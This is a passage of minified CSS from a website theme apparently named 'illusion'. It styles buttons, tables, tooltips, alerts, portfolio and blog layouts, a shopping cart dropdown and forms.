li:not(:last-child):after{content:"";display:block;width:22px;height:40px;position:absolute;right:-42px;top:50%;margin-top:-20px;background:url(/sites/all/themes/illusion/images/icon-right.png) no-repeat;}.sitemap_list ul{padding-left:30px;}.flickr_list{margin:0 -7.5px;}.flickr_list li,#dribbble_feed li{margin:0 7.5px 15px;}.flickr_list img{width:80px;height:80px;}.stripe_list li:not(:last-child){position:relative;margin-right:19px;}.stripe_list li:not(:last-child)::after{content:"";display:block;width:1px;height:11px;background:#c7cccf;position:absolute;top:50%;margin-top:-4px;right:-10px;}.contact_info_list{padding-top:6px;}.added_items_list{padding:20px 0 0 2px;}.added_items_list li{padding-right:35px;}.added_items_list li > [class|="icon"]{cursor:pointer;position:absolute;right:0px;top:-5px;display:block;width:16px;height:16px;}.added_items_list.type_2{margin-top:-17px;}.added_items_list.type_2 li{padding:17px 10px 17px 0;}.added_items_list.type_2 li > [class|="icon"]{top:15px;}.fp_item .rating_list{margin-top:-5px;}.rating_list li:not(:last-child){margin-right:2px;}.rating_list li{width:15px;height:15px;cursor:pointer;}.rating_list li > [class|="icon"]{position:absolute;left:0;}.categories_list li:not(:first-child) > a,.categories_list ul{border-top:1px solid #ecf0f1;}.categories_list{margin-top:-6px;}.categories_list li a{padding:5px 0 7px;}.categories_list ul a{padding:4px 0 6px 28px;}.categories_list ul ul a{padding-left:43px;}.helper-list{height:0;overflow:hidden;}.news_list > li:first-child{padding-top:0;}.news_list > li{padding:20px 0 20px 20px;}.thumbnails_container{padding:10px 0;}.thumbnails_container > ul > li{padding:20px 15px 20px 20px;cursor:pointer;}.search_buttons{width:40px;height:40px;}.search_buttons > button{position:absolute;top:0;left:0;}.search_buttons > .active{z-index:1;}[class*="button_type"]{border-width:1px;border-style:solid;padding-left:29px;padding-right:29px;backface-visibility:hidden;}.button_type_1{padding-top:2px;padding-bottom:2px;}.button_type_2{padding-top:4px;padding-bottom:5px;}.button_type_3{padding-top:10px;padding-bottom:9px;}.button_type_4{padding-top:19px;padding-bottom:20px;}.button_type_5{min-height:40px;padding:7px 18px 7px;}.button_type_6{padding:2px 10px;height:40px;min-width:40px;}.button_type_7{padding:2px 10px;height:45px;}[class*="button_type"]:not(.transparent):hover,[class*="select_button_"]:hover,.checkout_video:hover .video_button{background:transparent;}.popup_buttons{position:absolute;top:50%;left:50%;z-index:3;opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}#back_to_top{position:fixed;top:59.6%;z-index:5;}#open_side_menu{position:fixed;top:30px;right:-40px;cursor:pointer;z-index:25;opacity:0;}.side_main_menu > li > ul,.side_main_menu > li > ul ul{padding-left:10px;}#menu_button{width:50px;height:40px;border-width:1px;border-style:solid;font-size:30px;}[class*="page_button"],.mini_side_offset{padding-left:18px;padding-right:18px;}.tags_list [class*="button_type"]{padding-left:10px;padding-right:10px;}.blog_side_button{height:70px;width:70px;}.blog_side_button [class|="icon"]{font-size:30px;}.calendar_nav{padding:8px 0 7px;}.calendar_nav [data-calendar-nav]{position:absolute;top:50%;margin-top:-9px;}[data-calendar-nav="prev"]{left:10px;}[data-calendar-nav="next"]{right:10px;}#back_to_top [class|="icon"]{margin-top:-3px;}.color_button{border:1px solid #bec3c7;width:30px;height:30px;padding:3px;background-clip:content-box;}.color_button:hover{border-color:#363a3f;}.quantity > button{width:29px;height:33px;}.open_product{position:relative;margin:-50px 10px 0 0;z-index:110;width:40px;height:40px;border-color:#575a5f;line-height:40px;opacity:.5;}.open_product i[class|="icon"]{color:#575a5e;font-size:1.9em;display:inline-block;margin:-3px 0 0 -2px;}.open_product:hover{opacity:.7;background:rgba(52,56,61,0.2) !important;}[class*="select_button_"]{padding:10px 15px 9px;min-width:214px;border-style:solid;-webkit-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;-moz-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;}.select_button_left{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;border-width:1px 0px 1px 1px;}.select_button_right{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;border-width:1px 1px 1px 0px;border-color:#fff;}[class*="select_button_"]:before,[class*="select_button_"]:after{content:"";position:absolute;top:-1px;display:block;width:14px;height:45px;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.select_button_left:after,.select_button_left:before{background:url(/sites/all/themes/illusion/images/select_button_left.png) no-repeat;right:-14px;}.select_button_right:after,.select_button_right:before{background:url(/sites/all/themes/illusion/images/select_button_right.png) no-repeat;left:-14px;}[class*="select_button_"]:before{background-position:0 -45px;}.or{padding:10px 8px 9px;font-size:0.625em;}.video_button{width:60px;height:60px;border-width:2px;border-style:solid;line-height:56px;}.video_button:after{border-color:#4e4ca0 !important;}.video_button:before{background:#fff !important;}.video_button i[class|="icon"]{font-size:2.2em;margin:0px 0 0 5px;}table td,table th{padding:9px 18px 10px;border:1px solid #bdc3c7;}table td{padding-top:9px;padding-bottom:9px;}table tr:first-child td,table tr:first-child th{border-top:none;}table tr:last-child td{border-bottom:none;}table tr td:first-child,table tr th:first-child{border-left:none;}table tr td:last-child,table tr th:last-child{border-right:none;}.three_columns th{width:33.3333%;}.p_table{padding:35px 19px 39px;-webkit-transition:background-color .5s ease,border-color .5s ease;-moz-transition:background-color .5s ease,border-color .5s ease;-o-transition:background-color .5s ease,border-color .5s ease;transition:background-color .5s ease,border-color .5s ease;}.p_table:hover,.p_table.active{margin:-10px -10px 0;padding:36px 29px 50px;}.border_light{border:1px solid #fff;}.pt_icon{width:100px;height:100px;font-size:39px;border:1px solid transparent;}.pt_title{font-size:1.375em;padding-bottom:2px;}.pt_icon,.pt_title,.pt_price,.price_icon{-webkit-transition:color .5s ease;-moz-transition:color .5s ease;-o-transition:color .5s ease;transition:color .5s ease;}.pt_time{padding-bottom:3px;}.price_icon{font-size:1.8em;margin-top:13px;}.p_table:hover .pt_icon,.p_table.active .pt_icon{font-size:50px;}.calendar{border-collapse:separate;}.calendar th,.calendar td{width:14.28%;border:none;vertical-align:middle;}.calendar .bg_light_2 th{border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;}.calendar th{padding:3px 0 2px;}.calendar td{padding:6.5px 0;}.calendar td.active span{width:30px;padding:2px 0;}.table_type_2 td:not([colspan]),.table_type_4 td{padding:19px;}.table_type_8 td:not([colspan]){padding:17px 19px 0;height:120px;}.table_type_5 tr:first-child td:not(:first-child){padding:19px 19px 6px;}.table_type_2 tr:first-child th:nth-child(2){width:330px;}.table_type_2 tr:first-child th:nth-child(3),.table_type_2 tr:first-child th:nth-child(4),.table_type_2 tr:first-child th:nth-child(7),.table_type_8 tr:first-child th:nth-child(4),.table_type_8 tr:first-child th:nth-child(7){width:100px;}.table_type_2 tr:first-child th:first-child,.table_type_2 tr:first-child th:nth-child(5),.table_type_4 tr:first-child th:nth-child(3),.table_type_8 tr:first-child th:nth-child(3){width:140px;}.table_type_2 tr:first-child th:nth-child(6),.fe_width_3{width:90px;}.table_type_2 tr:first-child th:nth-child(8){width:120px;}.table_type_3 td:first-child,.table_type_4 tr:first-child th:first-child,.table_type_5 td:first-child,.table_type_8 tr:first-child th:nth-child(2){width:200px;}.table_type_4 tr:first-child th:nth-child(2){width:300px;}.table_type_5 td:not(:first-child){width:325px;}.table_type_6 td:first-child,.table_type_6 td:nth-child(2),.table_type_7 td:first-child{width:150px;}.table_type_6 td:nth-child(3){width:400px;}.table_type_8 tr:first-child th:first-child,.table_type_8 tr:first-child th:nth-child(6){width:80px;}.table_type_8 tr:first-child th:nth-child(5){width:65px;}.table_type_9 td{padding:0;border:none;}.table_type_9 td:first-child{width:110px;}i[class|="icon"]{line-height:inherit;}[class*="icon_wrap"] i[class|="icon"]{display:block;width:inherit;height:inherit;margin:-1px 0 0 -1px;backface-visibility:hidden;}[class*="icon_wrap"]{border-width:1px;border-style:solid;text-align:center;}[class*="icon_wrap"].type_2{border-width:2px;}[class*="icon_wrap"].d_inline_m{margin-top:-2px;}.icon_wrap_size_1 [class*="icon-mail-alt"]{font-size:10px;}.icon_wrap_size_1 [class*="icon-location"]{font-size:16px;}.icon_wrap_size_0{width:18px;height:18px;line-height:18px;font-size:12px;}.icon_wrap_size_1{width:22px;height:22px;line-height:22px;font-size:12px;}.icon_wrap_size_2{width:40px;height:40px;line-height:40px;font-size:23.3px;}.icon_wrap_size_3{width:50px;height:50px;line-height:50px;font-size:23px;}.icon_wrap_size_4{width:36px;height:36px;line-height:36px;font-size:20px;}.icon_wrap_size_5{width:24px;height:24px;line-height:24px;font-size:13px;}.icon_wrap_size_6{width:100px;height:100px;line-height:100px;font-size:40px;}.icon_wrap_size_7{width:140px;height:140px;line-height:140px;font-size:53px;}.main_menu > li [class|="icon"]{font-size:13px;margin-left:4px;}.main_menu > li{z-index:10;}.main_menu.type_2 > li > .sub_menu:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before,.main_menu > li > .mega_menu_container:before{content:"";display:block;width:100%;height:3px;position:absolute;top:0;z-index:2;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sub_menu li a i[class|="icon"]{color:#939597;position:absolute;right:17px;top:50%;-webkit-transform:translateY(-43%);-moz-transform:translateY(-43%);-o-transform:translateY(-43%);-ms-transform:translateY(-43%);transform:translateY(-43%);}.vr_list:not(.sub_menu) li [class|="icon"]{position:absolute;top:9px;left:17px;font-size:9px;}.item_services h6 [class*="icon_wrap_"]{position:absolute;left:-70px;top:-6px;}.animation_fill:after,.animation_fill:before{content:"";position:absolute;width:inherit;height:inherit;z-index:-1;top:-1px;left:-1px;-webkit-border-radius:inherit;-moz-border-radius:inherit;border-radius:inherit;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);opacity:0;-webkit-transition:-webkit-transform .8s ease,opacity .8s ease;-moz-transition:transform .8s ease,opacity .8s ease;-o-transition:transform .8s ease,opacity .8s ease;transition:transform .8s ease,opacity .8s ease;}.animation_fill:after{border-width:inherit;border-style:solid;border-color:#fff;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}.animation_fill.type_2:after,.animation_fill.type_2:before{top:-2px;left:-2px;}.animation_fill:hover:after,.steps_nav li .animation_fill:after,.item_services h6:hover .animation_fill:after{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-o-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85);opacity:1;}.checkout_video:hover .animation_fill.type_2:after,.steps_nav li .animation_fill.type_2:after,.animation_fill.type_2:hover:after{-webkit-transform:scale(0.92) !important;-moz-transform:scale(0.92) !important;-o-transform:scale(0.92) !important;-ms-transform:scale(0.92) !important;transform:scale(0.92) !important;}.animation_fill:hover:before,.checkout_video:hover .animation_fill.type_2:before,.steps_nav li .animation_fill.type_2:before,.item_services h6:hover .animation_fill:before{-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;-ms-transform:scale(1) !important;transform:scale(1) !important;opacity:1 !important;}.checkout_video:hover .animation_fill.type_2:after,.checkout_video:hover .animation_fill.type_2:before{opacity:1 !important;}.popular{position:absolute;top:-6px;right:-6px;z-index:2;}.paginations i[class|="icon"],.product_current_price{font-size:1.5em;}.like_project .icon-heart-empty-1{font-size:22px;}.login_icon{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.login_form .login_icon{right:15px;}.icon-heart.fs_large{font-size:1.27em;}.paginations i.icon-layout,.paginations i.icon-menu{font-size:24px;}[class*="button_type_"].mini_side_offset .icon-check.fs_large{font-size:25px;margin-top:-2px;}[class*="fproducts_nav"].fn_type_2 i[class|="icon"],[class*="web_design_"] i[class|="icon"]{font-size:20px;margin-top:-2px;}.thumbnails_carousel i[class|="icon"]{font-size:19px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{display:inline-block;margin-top:-2px;}hr{height:1px;background:#ecf0f1;}.bg_gradient,.divider_type_2,.gradient_line,#qLbar{background:#70269f;background:-webkit-gradient(linear,left top,right top,from(#70269f),to(#35eef6));background:-webkit-linear-gradient(left,#70269f,#35eef6);background:-moz-linear-gradient(left,#70269f,#35eef6);background:-o-linear-gradient(left,#70269f,#35eef6);background:-ms-linear-gradient(left,#70269f,#35eef6);background:linear-gradient(left,#70269f,#35eef6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#70269f',endColorstr='#35eef6',GradientType=1);}.divider_type_2,.gradient_line{height:3px;}.divider_type_3{background:#d9dee0;}.divider_type_4{background:rgba(236,240,241,0.07);}.divider_type_5,.p_table:hover hr,.p_table.active hr{background:rgba(255,255,255,0.5);}.show,.translucent:hover,#thumbnails .active,.search_buttons > .active,.popup_wrap:hover .popup_buttons,[class*="select_button"]:hover:before,.popup_wrap:hover .project_description,.rating_list .active > [class|="icon"]:last-child,.accordion_item.active dt [class*="icon_wrap"]:first-child,.wfilter_carousel .owl-item:hover .popup_wrap .popup_buttons,.related_projects .owl-item:hover .popup_wrap .popup_buttons{opacity:1;}.hide,.search_buttons > button,[class*="select_button"]:before,[class*="select_button"]:hover:after,.fp_item:hover .fp_images > img:first-child,.rating_list li > [class|="icon"]:last-child,.rating_list .active > [class|="icon"]:first-child,.accordion_item dt [class*="icon_wrap"]:first-child,.accordion_item.active dt [class*="icon_wrap"]:nth-child(2){opacity:0;}.section_offset{padding:30px 0 50px;}.section_offset_2{padding:70px 0 60px;}.section_offset_3{padding:30px 0 23px;}.page_title,.coming_soon{padding:20px 0 24px;}.coming_soon.type_2{padding:55px 0;min-height:none;min-height:0px;}.page_title_2{padding:30px 0;}.page_title.type_3{padding:130px 0;max-height:none;}.iframe_video_wrap{width:100%;height:0;position:relative;padding-bottom:56%;}.iframe_video_wrap.type_2{padding-bottom:61%;}.video_wrap{position:absolute;width:100%;height:0;padding-bottom:57%;left:0;top:0;z-index:-1;}.video_wrap > video,.iframe_video_wrap > iframe,.slider_video_wrap > iframe{position:absolute;width:100%;height:100%;top:0;left:0;}.video_wrap > video{top:-10%;}.item_services{padding-left:60px;}.image_bg_1{background:rgba(236,240,241,0.4) url(/sites/all/themes/illusion/images/image_bg_1.png) 0 -150px;}.image_bg_2{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.image_bg_3{background:url(/sites/all/themes/illusion/images/image_bg_3.jpg) no-repeat;}.image_bg_4{background:url(/sites/all/themes/illusion/images/image_bg_5.jpg) no-repeat;}.image_bg_5{background:url(/sites/all/themes/illusion/images/image_bg_8.jpg) no-repeat;}.image_bg_6{background:url(/sites/all/themes/illusion/images/home_img_13.jpg) no-repeat;}.image_bg_7{background:url(/sites/all/themes/illusion/images/image_bg_13.jpg) no-repeat;}.image_bg_8{background:url(/sites/all/themes/illusion/images/home_img_19.jpg) no-repeat;}.image_bg_9{background:url(/sites/all/themes/illusion/images/image_bg_4.jpg) no-repeat;}.image_bg_10{background:url(/sites/all/themes/illusion/images/image_bg_6.jpg) no-repeat;}.image_bg_11{background:url(/sites/all/themes/illusion/images/image_bg_7.jpg) no-repeat;}.image_bg_12{background:url(/sites/all/themes/illusion/images/image_bg_9.jpg) no-repeat;}.image_bg_13{background:url(/sites/all/themes/illusion/images/image_bg_10.jpg) no-repeat;}.image_bg_14{background:url(/sites/all/themes/illusion/images/image_bg_11.jpg) no-repeat;}.image_bg_15{background:url(/sites/all/themes/illusion/images/image_bg_12.jpg) no-repeat;}.image_bg_16{background:url(/sites/all/themes/illusion/images/home_img_18.jpg) no-repeat;}[class*="image_bg_"]{background-attachment:fixed;background-size:cover;}[class*="translucent_bg"].image_fixed{background-color:transparent;}[class*="translucent_bg"][class*="image_bg_"].image_fixed{background-attachment:scroll;}[class*="translucent_bg"].image_fixed.type_2:before{z-index:0;}.darkness{background-size:auto auto;padding:153px 0;}.darkness.type_2{padding:135px 0;}.darkness:after{background:rgba(0,0,0,0.5);}.darkness.type_3:after{background:rgba(0,0,0,0.4);}.darkness.type_4{padding:96px 0;background-size:cover;}[class*="translucent_bg"].image_fixed:before,.darkness:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;}[class*="translucent_bg"].image_fixed > img.page_404{position:absolute;top:0;left:0;z-index:-2;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.popup_wrap:before,.popup_wrap:after{content:"";display:block;position:absolute;width:50%;height:100%;left:0;top:0;background:rgba(0,0,0,0.3);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);z-index:1;}.popup_wrap:after{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);left:auto;right:0;}[class*="tooltip"]:not(.tooltip_container){position:absolute;white-space:nowrap;opacity:0;visibility:hidden;}.tooltip{background:#e6f7fb;margin-bottom:10px;padding:4px 9px;}.tooltip,.tooltip_type_2.top{bottom:100%;left:50%;-webkit-transform:translate(-50%,-15px);-moz-transform:translate(-50%,-15px);-o-transform:translate(-50%,-15px);-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px);}.tooltip:after{content:"";width:0;height:0;border-left:6px solid transparent;border-top:5px solid #606366;border-right:6px solid transparent;position:absolute;bottom:-5px;left:50%;margin-left:-6px;}.tooltip_type_2{background:rgba(52,56,61,0.8);padding:2px 10px;}.tooltip_type_2:after{content:"";position:absolute;}.tooltip_type_2.bottom{top:100%;left:50%;-webkit-transform:translate(-50%,15px);-moz-transform:translate(-50%,15px);-o-transform:translate(-50%,15px);-ms-transform:translate(-50%,15px);transform:translate(-50%,15px);}.tooltip_type_2.left{top:50%;right:100%;margin-right:9px;-webkit-transform:translate(-15px,-50%);-moz-transform:translate(-15px,-50%);-o-transform:translate(-15px,-50%);-ms-transform:translate(-15px,-50%);transform:translate(-15px,-50%);}.tooltip_type_2.right{top:50%;left:100%;margin-left:9px;-webkit-transform:translate(15px,-50%);-moz-transform:translate(15px,-50%);-o-transform:translate(15px,-50%);-ms-transform:translate(15px,-50%);transform:translate(15px,-50%);}.tooltip_type_2.top:after{top:100%;border-left:7px solid transparent;border-top:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.bottom:after{bottom:100%;border-left:7px solid transparent;border-bottom:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.left:after{top:50%;border-top:7px solid transparent;border-left:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;left:100%;margin-top:-7px;}.tooltip_type_2.right:after{top:50%;border-top:7px solid transparent;border-right:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;right:100%;margin-top:-7px;}.tooltip_container:hover .tooltip,.tooltip_container:hover .tooltip_type_2.top,.tooltip_container:hover .tooltip_type_2.bottom{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);transform:translate(-50%,0px);opacity:1 !important;visibility:visible;}.tooltip_container:hover .tooltip_type_2.left,.tooltip_container:hover .tooltip_type_2.right{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);transform:translate(0px,-50%);opacity:1;visibility:visible;}#side_menu{position:fixed;top:0;right:-280px;z-index:26;width:280px;background:#34383d;padding:33px 30px;height:100%;overflow-y:auto;}#side_menu > hr{margin-right:-30px;margin-left:-30px;}.alert_box{padding:13px 55px 13px 20px;}.alert_box i[class|="icon"]{width:16px;height:16px;position:absolute;top:50%;right:20px;margin-top:-8px;cursor:pointer;line-height:16px;font-size:17px;}.alert_box.warning,div.warning{background:#fae5d3;color:#d35400;}.alert_box.warning i[class|="icon"],div.warning .close_alert_box{color:#fae5d3;background:#d35400;}.alert_box.error,div.error,table tr.error{background:#f2d7d5;color:#c0392b;}.alert_box.error i[class|="icon"],div.error .close_alert_box{color:#f2d7d5;background:#c0392b;}.alert_box.success{background:#d5f5e3;color:#27ae60;}.alert_box.success i[class|="icon"]{color:#d5f5e3;background:#27ae60;}.alert_box.info{background:#d6eaf8;color:#2980b9;}.alert_box.info i[class|="icon"]{color:#d6eaf8;background:#2980b9;}.progress_indicator{position:relative;height:9px;}.progress_indicator > div{position:absolute;top:2px;left:2px;right:2px;bottom:2px;width:0;}.item_statistic{height:140px;}.item_statistic [class|="icon"]{position:absolute;z-index:0;opacity:.15;font-size:137px;line-height:140px;top:0;left:0;width:100%;}.item_statistic .icon-coffee{font-size:145px;margin-top:-10px;}.step_counter{border-width:2px;border-style:solid;width:95px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.step_img_container .d_table_cell:not(.step_counter){padding:0 0 0 5px;}.step_img_container.right .d_table_cell:not(.step_counter){padding:0 5px 0 0;}.step_img_container.right .step_counter{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.step_counter:before{font-size:4.5em;margin-top:16px;}.step_description{padding-top:12px;}.coming_soon{background:url(/sites/all/themes/illusion/images/coming_soon_img_1.jpg) no-repeat;background-size:cover;min-height:514px;}#countdown dl{padding:30px 20px 23px;}#countdown dl hr{margin-top:12px;}[class*="_isotope_container"]{margin-left:-15px;margin-right:-15px;overflow:hidden;-webkit-transition:height .7s ease;-moz-transition:height .7s ease;-o-transition:height .7s ease;transition:height .7s ease;}[class*="_isotope_container"].without_text .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{margin-top:15px;margin-bottom:15px;}[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{padding-left:15px;padding-right:15px;}.portfolio_item{margin:25px 0;padding-left:15px;padding-right:15px;}[class*="_isotope_container"].two_columns .portfolio_item,[class*="_isotope_container"].two_columns .blog_isotope_item{width:50%;}[class*="_isotope_container"].three_columns .portfolio_item,[class*="_isotope_container"].three_columns .blog_isotope_item,[class*="_isotope_container"].three_columns .shop_isotope_item:not(.list_view){width:33.333333%;}[class*="_isotope_container"].four_columns .portfolio_item,[class*="_isotope_container"].four_columns .blog_isotope_item{width:25%;}.project_description{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0;padding-left:50px;padding-right:50px;}.project_description.type_2{padding-left:10px;padding-right:10px;}.project_description_up{padding:16px 0 8px;position:absolute;top:100%;left:0;width:100%;z-index:5;}.portfolio_item.type_2 .popup_wrap:hover img{-webkit-transform:translateY(-75px);-moz-transform:translateY(-75px);-o-transform:translateY(-75px);-ms-transform:translateY(-75px);transform:translateY(-75px);}.portfolio_item.type_2 .popup_wrap:hover .project_description{-webkit-transform:translateY(-37px);-moz-transform:translateY(-37px);-o-transform:translateY(-37px);-ms-transform:translateY(-37px);transform:translateY(-37px);}.portfolio_item.type_2 .popup_wrap:hover .project_description_up{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}.project_description_up [class*="col-"].d_table_cell{padding:0 20px;}.p_carousel_description{position:absolute;bottom:0;left:0;width:100%;padding:15px 20px 13px;z-index:-1;max-height:75px;min-height:75px;}.related_projects .owl-item:hover .p_carousel_description,.wfilter_carousel .owl-item:hover .p_carousel_description{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);}.like_project{margin-top:-8px;}.blog_date{padding:14px 0 7px;}.blog_date > span:first-child{margin-bottom:1px;}[class*="border_color_"]{border-width:1px;border-style:solid;}.link_container{padding:17px 19px 19px;}.link_container.type_2{padding-left:17px;padding-right:17px;}.link_container [class*="icon_wrap_"],[class*="latest_projects_"],.tags_icon,[class*="specials_"],td .reviews{margin-top:2px;}.blog_side_container{width:70px;margin-left:-100px;}figcaption.blog_post .blog_side_container{margin-top:-9px;}.blog_post{padding-left:100px;}.advertising_area{padding:0px 10px 10px;}.advertising_area.type_2{padding:0 8px 8px;}.advertising_area.type_3{padding:0 70px 10px;}.advertising_area.type_4{padding:0;}.advertising_area.type_3 > div:not(.advertising_row),.advertising_area.type_4 > div:not(.advertising_row){height:90px;}.advertising_area.type_4{width:728px;}.advertising_area > div:not(.advertising_row){height:250px;}.advertising_area > span{font-size:0.625em;}.advertising_area .half_column > div{font-size:0.75em;line-height:1.2em;height:125px;}.advertising_area .half_column{padding:0 2px;}.advertising_row{margin:0 -2px;}.advertising_row > .clearfix:first-child{margin-bottom:4px;}.blog_isotope_container{margin-top:-15px;}.blog_isotope_item > article{padding:19px 19px 27px;}.comment{padding:13px 20px;}.comment:before{content:"";width:0;height:0;position:absolute;left:30px;top:-8px;border-left:10px solid transparent;border-bottom:8px solid #ecf0f1;border-right:10px solid transparent;}.comment_level_2{padding-left:30px;}.addthis_floating_style{position:relative !important;margin-top:15px;left:0 !important;top:0 !important;}.category_select{width:215px;z-index:14;}.dropdown_2{position:absolute;top:100%;margin-top:15px;width:380px;right:0;border-top-width:3px;border-top-style:solid;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-o-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;visibility:hidden;}.dropdown_2:before{content:"";position:absolute;top:-8px;right:15px;border-left:6px solid transparent;border-bottom-width:5px;border-bottom-style:solid;border-right:6px solid transparent;}.dropdown_2:after{content:"";display:block;height:15px;width:100%;position:absolute;top:-18px;right:0;}.dropdown_2_container{z-index:12;}.dropdown_2_container .dropdown_2{padding:27px 15px 0;}.dropdown_2_container.shoppingcart .dropdown_2 .sc_header,.total_price{margin-left:-15px;margin-right:-15px;padding:4px 15px 3px;border-bottom:1px solid #ecf0f1;}.dropdown_2 .sc_footer{padding:16px 15px;margin:0 -15px;border-top:1px solid #ecf0f1;}.item_description{max-width:150px;}.total_price{border-top:1px solid #ecf0f1;padding:8px 50px 8px 15px;}.total_price .price{min-width:60px;margin-bottom:1px;}.fp_images > img:last-child{position:absolute;top:0;left:0;z-index:-1;}.labels_container{position:absolute;left:10px;top:10px;z-index:2;}.label{width:50px;height:50px;}.client_item::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;z-index:-1;}.category_title{padding:15px 5px 14px;}.quantity{border:1px solid #e1e4e6;}.privacy{padding:17px 19px 15px;}.banners_container{padding:10px 10px 8px;}.product_view{width:54%;}.product_info{width:42.52%;}.zoomWindowContainer > div{z-index:100 !important;}.slider_video_wrap{padding-right:30px;}.mini_coming_soon{padding-top:30px;}#countdown.type_2 dt{font-weight:600;margin-bottom:0;}#countdown.type_2 dl{text-align:center;padding:7px 15px 2px;}#countdown.type_2 hr{margin:8px 0 2px;}#countdown.type_2 [class*="col-"]{padding:0 5px;}#countdown.type_2 .row{margin-left:-5px;margin-right:-5px;}.wfilter_carousel:after{content:"";display:none;width:32px;height:32px;background:url(/sites/all/themes/illusion/images/loader2.gif) no-repeat;position:absolute;top:50%;left:50%;margin:-59px 0 0 -16px;}.wfilter_carousel.changed:after{display:block;}.screens,.mobile{height:450px;}.screens > [class^="layer_"],.mobile > [class^="layer_"]{position:absolute;bottom:0;}.screens > .layer_1{left:50%;margin-left:-344px;z-index:2;}.screens > .layer_2{left:0;z-index:1;}.screens > .layer_3{right:0;}.mobile > .layer_2{right:-10px;}.tablet > .layer_1{max-width:none;margin-top:-63px;}.stat{width:100px;}.breaking_news{padding:5px 0;}.news_main_item{width:54.02%;}.news_list{width:44.82%;}.fs_caption{background:rgba(255,255,255,0.9);padding:45px 20px 17px;position:absolute;bottom:20px;left:20px;width:430px;}.fs_caption > header{position:absolute;top:0;left:0;padding:5px 20px 7px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.create_account_form_wrap{background:rgba(255,255,255,0.6);padding:28px 20px 30px;width:390px;}.clients_item:before{content:"";display:block;position:absolute;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;}.form_description{padding-left:65px;}[role="banner"] [role="search"]:not(.type_3){position:absolute;width:100%;height:100%;left:-47px;top:0;z-index:11;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-o-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px);opacity:0;visibility:hidden;}textarea,.select_title,input:not([type="submit"]){border:1px solid #e1e4e6;height:40px;padding:5px 15px;font-style:italic;}textarea{resize:none;outline:none;height:250px;}.height_2{height:150px;}.height_3{height:160px;}.height_4{height:210px;}.height_5{height:120px;}form li label{width:17%;}form li input,form li textarea,form .inline_select{width:82%;}label[for^="input_"]:not([for="input_1"]){width:144px;}input[type="radio"] + label,input[type="checkbox"] + label{width:auto !important;position:relative;padding-left:36px;cursor:pointer;}input[type="radio"] + 